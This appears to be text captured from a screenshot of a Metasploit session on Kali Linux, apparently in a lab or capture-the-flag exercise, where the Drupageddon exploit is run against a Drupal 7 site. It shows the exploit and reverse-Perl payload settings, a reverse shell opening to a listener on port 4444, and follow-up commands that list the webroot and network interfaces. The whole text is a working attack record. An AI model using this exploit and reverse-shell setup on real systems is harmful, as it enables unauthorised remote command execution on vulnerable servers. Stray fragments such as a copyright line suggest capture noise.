 debian@kali-linux-oci: ~
File Actions Edit View Help
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/reverse_perl):
Name Current Setting Required Description
LHOST 10.0.0.251 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 10.0.0.251:4444
[*] Command shell session 1 opened (10.0.0.251:4444 → 10.0.1.23:56605) at 2022-10-12 14:07:50 +0000
dir
CHANGELOG.txt INSTALL.txt authorize.php misc sites
COPYRIGHT.txt LICENSE.txt cron.php modules themes
INSTALL.mysql.txt MAINTAINERS.txt includes profiles update.php
INSTALL.pgsql.txt README.txt index.php robots.txt web.config
INSTALL.sqlite.txt UPGRADE.txt install.php scripts xmlrpc.php
OACLE
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9000 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:00:17:05:fe:13 brd ff:ff:ff:ff:ff:ff
inet 10.0.1.23/24 brd 10.0.1.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::17ff:fe05:fe13/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:5d:de:e4:33 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:5dff:fede:e433/64 scope link
valid_lft forever preferred_lft forever
5: vethb6277af: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether ae:f8:75:f6:b3:3d brd ff:ff:ff:ff:ff:ff
inet6 fe80::acf8:75ff:fef6:b33d/64 scope link
valid_lft forever preferred_lft forever
Copyright © 2022 Oracle Corporation
nano flag.white
test^C
Abort session 1? [y/N] n